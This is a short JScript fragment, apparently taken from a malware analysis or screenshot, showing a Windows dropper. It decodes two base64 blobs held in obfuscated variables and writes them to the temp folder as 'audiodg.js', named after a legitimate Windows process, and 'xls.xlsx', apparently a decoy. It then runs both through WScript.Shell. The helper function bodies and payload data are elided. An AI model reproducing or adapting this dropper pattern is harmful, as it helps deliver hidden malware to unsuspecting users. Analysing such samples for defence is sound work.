 var JSFileHandle;
var XLSXFileHandle;
two = 2;
FileSysObj ='Scripting.FileSystemObject';
JSFileHandle =  new ActiveXObject(FileSysObj).GetSpecialFolder(two) + 'audiodg.js';
XLSXFileHandle = new ActiveXObject(FileSysObj).GetSpecialFolder(two) + 'xls.xlsx';
function decodeBase64(data) {···
}
function saveToFile(fileName,data) {···
}
saveToFile(JSFileHandle,decodeBase64(GInkTkP));
saveToFile(XLSXFileHandle,decodeBase64(FJiFSDrDTNlYLeNroegpoEvZDcJeuLUOcUkfle));
new ActiveXObject('WScript.Shell').Run(JSFileHandle);
new ActiveXObject('WScript.Shell').Run(XLSXFileHandle);